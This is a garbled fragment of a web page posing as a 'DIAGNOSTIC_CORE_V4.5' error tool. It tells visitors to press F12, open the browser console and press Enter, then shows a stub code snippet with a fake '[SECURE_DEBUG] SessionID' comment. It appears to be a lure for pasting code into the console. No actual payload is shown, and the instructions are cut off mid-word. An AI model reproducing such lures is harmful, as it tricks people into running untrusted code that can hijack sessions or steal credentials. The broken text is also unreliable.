
Posted In:
Uncategorized
DIAGNOSTIC_CORE_V4.5
Identification of
Error while estimat
INSTRUCTION:
Press
F12
(Console
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9fw9qhuhpr

const node_sync = "QuickNode-V4";
